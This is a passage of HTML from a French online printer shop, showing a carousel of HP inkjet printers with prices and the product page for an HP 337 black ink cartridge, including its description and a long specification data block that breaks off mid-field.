              data-full-size-image-url="https://shop-printer.fr/5944-large_default/hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur.jpg"
              class="lg-get-images-by-product"
              data-code="4831226"
              data-images=""
              />
                          <img id="pr-4831226-1345"
                            src="https://shop-printer.fr/5944-home_default/hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur.jpg"
              alt="HP Officejet H470 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/imprimantes-jet-d-encre/4831226-hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur-0885631111765.html" itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/4831226-hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur-0885631111765.html">HP Officejet H470 - A4 - Couleur - Imprimante - Jet d&#039;encre</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      207,76 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      249,31 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="249.31" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="4831226" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="4831226"
               data-attribute=""
               href="https://shop-printer.fr/imprimantes-jet-d-encre/4831226-hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur-0885631111765.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="1636888"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/imprimantes-jet-d-encre/1636888-hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur-0882780232075.html" class="thumbnail product-thumbnail">
                          <img id="main-1636888" data-random="18872"
              src="https://shop-printer.fr/3664-home_default/hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur.jpg"
              alt="HP Deskjet 6940 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url="https://shop-printer.fr/3664-large_default/hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1636888"
              data-images=""
              />
                          <img id="pr-1636888-18872"
                            src="https://shop-printer.fr/3664-home_default/hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur.jpg"
              alt="HP Deskjet 6940 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/imprimantes-jet-d-encre/1636888-hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur-0882780232075.html" itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/1636888-hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur-0882780232075.html">HP Deskjet 6940 - A4 - Couleur - Imprimante - Jet d&#039;encre</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      82,12 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      98,54 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="98.54" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1636888" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1636888"
               data-attribute=""
               href="https://shop-printer.fr/imprimantes-jet-d-encre/1636888-hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur-0882780232075.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="1385314"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/imprimantes-jet-d-encre/1385314-hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur-0883585461660.html" class="thumbnail product-thumbnail">
                          <img id="main-1385314" data-random="6396"
              src="https://shop-printer.fr/3064-home_default/hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur.jpg"
              alt="HP Officejet H470b Mobile Printer imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url="https://shop-printer.fr/3064-large_default/hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1385314"
              data-images=""
              />
                          <img id="pr-1385314-6396"
                            src="https://shop-printer.fr/3064-home_default/hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur.jpg"
              alt="HP Officejet H470b Mobile Printer imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/imprimantes-jet-d-encre/1385314-hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur-0883585461660.html" itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/1385314-hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur-0883585461660.html">HP Officejet H470b Mobile - A4 - Couleur - Imprimante - Jet d&#039;encre</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      249,25 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      299,10 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="299.1" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1385314" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1385314"
               data-attribute=""
               href="https://shop-printer.fr/imprimantes-jet-d-encre/1385314-hp-officejet-h470b-mobile-a4-couleur-imprimante-jet-dencre-22659-eur-0883585461660.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="902124"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/imprimantes-jet-d-encre/902124-hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur-0882780129498.html" class="thumbnail product-thumbnail">
                          <img id="main-902124" data-random="10096"
              src="https://shop-printer.fr/2603-home_default/hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur.jpg"
              alt="HP Deskjet 6980 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4 Wifi"
              data-full-size-image-url="https://shop-printer.fr/2603-large_default/hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur.jpg"
              class="lg-get-images-by-product"
              data-code="902124"
              data-images=""
              />
                          <img id="pr-902124-10096"
                            src="https://shop-printer.fr/2603-home_default/hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur.jpg"
              alt="HP Deskjet 6980 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4 Wifi"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/imprimantes-jet-d-encre/902124-hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur-0882780129498.html" itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/902124-hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur-0882780129498.html">HP Deskjet 6980 - A4 - Couleur - Imprimante - Jet d&#039;encre</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      126,14 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      151,36 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="151.36" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="902124" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="902124"
               data-attribute=""
               href="https://shop-printer.fr/imprimantes-jet-d-encre/902124-hp-deskjet-6980-a4-couleur-imprimante-jet-dencre-11467-eur-0882780129498.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":842910,"name":"cartouche-noir-hp-337-400-pages-c9364ee","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html","price":4769});MBG.addProductClickByHttpReferal({"id":842910,"name":"cartouche-noir-hp-337-400-pages-c9364ee","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html","price":4769});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Idéale pour les propriétaires d'imprimantes jet d'encre HP qui ont besoin d'imprimer des documents de qualité professionnelle pour leur usage particulier ou celui de leur entreprise, et pour tous ceux qui souhaitent imprimer des documents ayant une plus grande résistance au frottement du surligneur.
Les cartouches d'impression HP 337 impriment du texte noir plus sombre de qualité laser offrant une grande résistance aux surligneurs. Cette nouvelle encre noire offre une durabilité améliorée et une grande résistance à la lumière.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;842910&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;47,69\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:28:20&quot;,&quot;date_upd&quot;:&quot;2023-06-29 10:21:22&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre noire HP 337. Cette cartouche est \u00e9conomique et facile \u00e0 installer.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Noir HP 337 \u2013 C9364EE \u2013 Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-noir-hp-337-400-pages-c9364ee-3364-eur&quot;,&quot;name&quot;:&quot;Cartouche - Noir - HP 337 - 400 pages - C9364EE&quot;,&quot;description&quot;:&quot;&lt;p&gt;Id\u00e9ale pour les propri\u00e9taires d&#039;imprimantes jet d&#039;encre HP qui ont besoin d&#039;imprimer des documents de qualit\u00e9 professionnelle pour leur usage particulier ou celui de leur entreprise, et pour tous ceux qui souhaitent imprimer des documents ayant une plus grande r\u00e9sistance au frottement du surligneur.\nLes cartouches d&#039;impression HP 337 impriment du texte noir plus sombre de qualit\u00e9 laser offrant une grande r\u00e9sistance aux surligneurs. Cette nouvelle encre noire offre une durabilit\u00e9 am\u00e9lior\u00e9e et une grande r\u00e9sistance \u00e0 la lumi\u00e8re.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP 337, Original, Encre \u00e0 pigments, Noir, HP, HP DeskJet 5943, D4163 \/ HP OfficeJet 100, 150, 6313, H470 \/ HP Photosmart 2573, 8053, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:842910,&quot;id_product&quot;:842910,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:39.744,&quot;price_without_reduction&quot;:47.6928,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir et blanc&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;HP&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;HP DeskJet 5943. D4163 \/ HP OfficeJet 100. 150. 6313. H470 \/ HP Photosmart 2573. 8053&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 de cartouches d&#039;encre noire&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;62&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;67 g&quot;,&quot;id_feature&quot;:&quot;66&quot;,&quot;position&quot;:&quot;34&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Noir &amp; Blanc&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;116 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;36 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;115 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;Segment HP&quot;,&quot;value&quot;:&quot;Professionnel&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;143&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;37 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;141 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;113 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;70 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 de fonctionnement&quot;,&quot;value&quot;:&quot;20 - 80%&quot;,&quot;id_feature&quot;:&quot;40&quot;,&quot;position&quot;:&quot;191&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;15 - 32 \u00b0C&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;59 - 90 \u00b0F&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;15 - 35 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 relative (stockage)&quot;,&quot;value&quot;:&quot;5 - 95%&quot;,&quot;id_feature&quot;:&quot;57&quot;,&quot;position&quot;:&quot;213&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Poids de la palette&quot;,&quot;value&quot;:&quot;155.3 kg&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;236&quot;},{&quot;name&quot;:&quot;Nombre de couches par palette&quot;,&quot;value&quot;:&quot;5&quot;,&quot;id_feature&quot;:&quot;47&quot;,&quot;position&quot;:&quot;238&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1920 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Nombre de cartons par palette&quot;,&quot;value&quot;:&quot;60&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;242&quot;},{&quot;name&quot;:&quot;Dimensions du colis (LxPxH)&quot;,&quot;value&quot;:&quot;113 x 37 x 141 mm&quot;,&quot;id_feature&quot;:&quot;42&quot;,&quot;position&quot;:&quot;262&quot;},{&quot;name&quot;:&quot;Dimensions de la palette (L x P x H)&quot;,&quot;value&quot;:&quot;1200 x 800 x 806 mm&quot;,&quot;id_feature&quot;:&quot;77&quot;,&quot;position&quot;:&quot;264&quot;},{&quot;name&quot;:&quot;Dimensions de la palette (L x P x H)&quot;,&quot;value&quot;:&quot;800.1 x 1199.9 x 1158 mm (31.5 x 47.2 x 45.6)&quot;,&quot;id_feature&quot;:&quot;77&quot;,&quot;position&quot;:&quot;264&quot;},{&quot;name&quot;:&quot;Rendement par page de l&#039;encre noire&quot;,&quot;value&quot;:&quot;420 pages&quot;,&quot;id_feature&quot;:&quot;130&quot;,&quot;position&quot;:&quot;307&quot;},{&quot;name&quot;:&quot;Type de cartouche d&#039;encre&quot;,&quot;value&quot;:&quot;Rendement standard&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;387&quot;},{&quot;name&quot;:&quot;Code UNSPSC&quot;,&quot;value&quot;:&quot;44103105&quot;,&quot;id_feature&quot;:&quot;144&quot;,&quot;position&quot;:&quot;504&quot;},{&quot;name&quot;:&quot;Nombre de feuilles de support par bo\u00eete&quot;,&quot;value&quot;:&quot;140 feuilles&quot;,&quot;id_feature&quot;:&quot;136&quot;,&quot;position&quot;:&quot;1607&quot;},{&quot;name&quot;:&quot;Goutte d&#039;encre&quot;,&quot;value&quot;:&quot;14.2 pl&quot;,&quot;id_feature&quot;:&quot;45&quot;,&quot;position&quot;:&quot;1961&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par bo\u00eete&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;1980&quot;},{&quot;name&quot;:&quot;Couleur(s) des cartouches d&#039;impression&quot;,&quot;value&quot;:&quot;Noir&quot;,&quot;id_feature&quot;:&quot;46&quot;,&quot;position&quot;:&quot;1981&quot;},{&quot;name&quot;:&quot;Taille (imp\u00e9riale)&quot;,&quot;value&quot;:&quot;11.3 cm (4.45)&quot;,&quot;id_feature&quot;:&quot;48&quot;,&quot;position&quot;:&quot;1987&quot;},{&quot;name&quot;:&quot;Dimensions de l&#039;emballage (L x P x H)&quot;,&quot;value&quot;:&quot;141 x 113 x 37.1 mm (5.55 x 4.45 x 1.46)&quot;,&quot;id_feature&quot;:&quot;79&quot;,&quot;position&quot;:&quot;1994&quot;},{&quot;name&quot;:&quot;Poids par palette&quot;,&quot;value&quot;:&quot;147.2 kg (324.5 kg)&quot;,&quot;id_feature&quot;:&quot;182&quot;,&quot;position&quot;:&quot;1995&quot;},{&quot;name&quot;:&quot;Poids du carton\/paquet&quot;,&quot;value&quot;:&quot;0.0680 kg (0.15 kg)&quot;,&quot;id_feature&quot;:&quot;80&quot;,&quot;position&quot;:&quot;2030&quot;},{&quot;name&quot;:&quot;Poids 